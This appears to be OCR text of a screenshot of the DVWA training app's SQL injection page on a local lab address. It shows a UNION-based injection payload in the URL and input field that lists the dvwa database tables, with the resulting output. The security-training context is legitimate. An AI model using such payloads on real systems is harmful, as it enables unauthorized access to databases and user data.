 Damn Vulnerable Web App
192.168.1.34/dvwa/vulnerabilities/sqli/?id='+UNION+select+table_schema%2Ctable_na
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION select table_schema,table_name FROM information_Schema.tables where table_schema =
First name: dvwa
Surname: guestbook
ID: ' UNION select table_schema,table_name FROM information_Schema.tables where table_schema =
First name: dvwa
Surname: users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
View Source
View Help